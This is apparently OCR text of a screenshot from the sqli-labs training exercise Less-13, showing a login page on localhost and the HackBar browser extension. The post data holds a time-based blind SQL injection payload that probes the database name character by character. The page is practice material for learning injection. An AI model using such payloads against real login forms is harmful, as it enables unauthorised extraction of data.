 Less-13- Double Injection- St
127.0.0.1/sqli-labs-master/Less-13/?id=1
Welcome Dhakkan
Username :
Password :
Submit
LOGIN ATTEMPT
FAILED
127.0.0.1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://127.0.0.1/sqli-labs-master/Less-13/?id=1
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
uname=admin') and if(ascii(substr(database(),1,1))=115,sleep(3),1) #&passwd=123--+